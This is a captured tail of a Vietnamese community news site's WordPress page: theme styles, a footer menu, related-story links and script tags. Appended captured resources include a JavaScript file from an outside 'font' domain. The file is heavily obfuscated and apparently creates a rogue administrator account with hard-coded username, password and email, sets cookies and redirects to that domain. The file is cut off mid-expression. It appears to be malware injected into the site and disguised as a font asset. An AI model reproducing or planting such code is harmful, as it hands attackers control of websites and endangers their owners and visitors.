.tdi_45_dc7{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_dc7{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_077 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_077" >
<style>

/* inline tdc_css att */

.tdi_46_077{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_077 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_077{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_077{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_077{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_077 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_077 .menu{
					display: flex;
				}.tdi_46_077 .sub-menu{
					display: none;
				}.tdi_46_077 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_077 ul li{
					margin-right: 16px;
				}.tdi_46_077 ul li:last-child{
					margin-right: 0;
				}.tdi_46_077 a{
					color: #cccccc;
				}.tdi_46_077 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_077 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-anh-elizabeth-ii-qua-doi-9845" rel="bookmark" class="td-image-wrap " title="Nữ hoàng Anh Elizabeth II qua đời" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/09/4668-1662658349-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/09/4668-1662658349-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/09/4668-1662658349-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nữ hoàng Anh Elizabeth II qua đời" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-anh-elizabeth-ii-qua-doi-9845" rel="bookmark" title="Nữ hoàng Anh Elizabeth II qua đời">Nữ hoàng Anh Elizabeth II qua đời</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-09T17:24:06+00:00" >09/09/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/nu-hoang-anh-elizabeth-ii-qua-doi-9845#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/lanh-dao-the-gioi-len-tieng-ve-thu-tuong-anh-tuong-lai-10322" rel="bookmark" class="td-image-wrap " title="Lãnh đạo thế giới lên tiếng về Thủ tướng Anh tương lai" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/10/6289-1666661377-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/10/6289-1666661377-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/10/6289-1666661377-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Lãnh đạo thế giới lên tiếng về Thủ tướng Anh tương lai" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/lanh-dao-the-gioi-len-tieng-ve-thu-tuong-anh-tuong-lai-10322" rel="bookmark" title="Lãnh đạo thế giới lên tiếng về Thủ tướng Anh tương lai">Lãnh đạo thế giới lên tiếng về Thủ tướng Anh tương...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T18:34:35+00:00" >25/10/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/lanh-dao-the-gioi-len-tieng-ve-thu-tuong-anh-tuong-lai-10322#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 690d0c7f31050
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7217]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 23.319 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-06 21:00:55 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -386
content:
{"7217":200}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="am4GCWR6TG5WumRfIRx1Hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763228806028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 6357
content:
가=(!![]+[])[0]+([]+{})[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[9]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[5]+([][[]]+[])[1]+(([]+[])[([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1]]+[])[14];나=([]+{})[5]+([]+{})[1]+([][[]]+[])[1]+(![]+[])[3]+(!![]+[])[0]+(!![]+[])[1]+([][[]]+[])[0]+([]+{})[5]+(!![]+[])[0]+([]+{})[1]+(!![]+[])[1];다=(![]+[])[0]+(![]+[])[2]+(![]+[])[1]+(!![]+[])[0];あ=([][[]]+[])[0];い=(!![]+[])[0];う=(!![]+[])[1];$=(![]+[])[1];_=(!![]+[])[3];가가=([][[]]+[])[2];가나=(1/0+[])[7];가다=(1/0+[])[0];가あ=(![]+[])[3];가い=([][[]]+[])[5];가う=(![]+[])[0];가$=([]+{})[8];가_=([]+{})[1];나가=([][[]]+[])[1];나나=([]+{})[2];나다=(![]+[])[2];나あ=([]+{})[5];나い=([]+{})[3];나う=(+[![]]+[])[0];[][다][나]('/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+가_+う+' '+'-'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+((![])[나]+[])[9]+$+う+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+"'"+'🚀'+' '+$+'.'+나い+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가$+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'!'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'('+가う+あ+나가+나あ+い+가い+가_+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+"'"+あ+가あ+_+' '+가あ+い+う+가い+나あ+い+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+':'+' '+"'"+(32)[가](33)+(25)[가](30)+(33)[가](34)+'_'+$+가가+((0)[나]+[])[11]+가い+나가+'_'+あ+가あ+_+う+'1'+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+$+가あ+가あ+(32)[가](33)+가_+う+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+(25)[가](30)+(33)[가](34)+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+'2'+'0'+'2'+'5'+'!'+(([]+[])[나]+[])[9]+_+나あ+あ+う+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+_+((0)[나]+[])[11]+$+가い+나다+':'+' '+"'"+나あ+あ+う+가あ+가_+う+나다+$+가あ+い+'1'+'1'+(33)[가](34)+'@'+(([]+[])[나]+[])[14]+((0)[나]+[])[11]+$+가い+나다+'.'+나あ+가_+((0)[나]+[])[11]+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+':'+' '+"'"+(17)[가](20)+い+い+(25)[가](30)+가あ+':'+'/'+'/'+가う+가_+나가+い+(32)[가](33)+(25)[가](30)+'.'+나あ+가_+((0)[나]+[])[11]+'/'+([][다]+[])[23]+([][다]+[])[23]+'_'+あ+나다+い+う+$+'_'+가う+$+가あ+い+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+가い+((0)[나]+[])[11]+(25)[가](30)+나다+_+' '+가あ+い+$+い+あ+가あ+' '+나다+가_+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+나가+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+','+' '+가あ+い+$+い+あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+가_+나다+_+'.'+나다+가_+(([]+[])[나]+[])[14]+'('+'`'+'$'+'{'+((0)[나]+[])[11]+_+가あ+가あ+$+(([]+[])[나]+[])[14]+_+'}'+'>'+'$'+'{'+가あ+い+$+い+あ+가あ+' '+'?'+' '+"'"+가_+(20)[가](21)+"'"+' '+':'+' '+"'"+가う+$+나다+가あ+_+"'"+'}'+'`'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+' '+나あ+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+가い+가_+나가+' '+가う+あ+나가+나あ+い+가い+가_+나가+가あ+' '+'('+う+_+((0)[나]+[])[11]+가_+([][다]+[])[23]+_+가가+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+가あ+(17)[가](20)+가_+あ+나다+가가+' '+$+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+' '+'/'+'/'+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+(32)[가](33)+$+가나+가あ+' '+う+あ+나가+' '+い+(17)[가](20)+_+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+$+가あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+((0)[나]+[])[11]+(25)[가](30)+나다+_+い+_+가가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+나う+가_+' '+나가+_+_+가가+' '+い+가_+' '+((0)[나]+[])[11]+$+う+(20)[가](21)+' '+$+나가+가나+い+(17)[가](20)+가い+나가+(([]+[])[나]+[])[14]+' '+'-'+' '+_+(33)[가](34)+(25)[가](30)+나다+가_+가い+い+' '+う+あ+나가+가あ+' '+_+([][다]+[])[23]+_+う+가나+' '+い+가い+((0)[나]+[])[11]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+_+나가+가가+' '+((0)[나]+[])[11]+$+가い+나가+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+あ+う+나다+','+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+','+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+나가+あ+나다+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+' '+'='+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+$+나あ+い+가い+가_+나가+':'+' '+"'"+あ+가あ+_+う+'_'+가あ+あ+나あ+나あ+_+가あ+가あ+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+':'+' '+あ+う+나다+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+':'+' '+あ+う+나다+' '+'+'+' '+"'"+'>'+"'"+' '+'+'+' '+$+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+'ğ'+_+う+' '+(([]+[])[나]+[])[14]+가い+(35)[가](36)+나다+가い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가い+' '+([][다]+[])[23]+$+う+가あ+$+','+' '+가_+나가+あ+' '+가가+$+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+' '+'+'+' '+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+'.'+나다+' '+'='+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+' 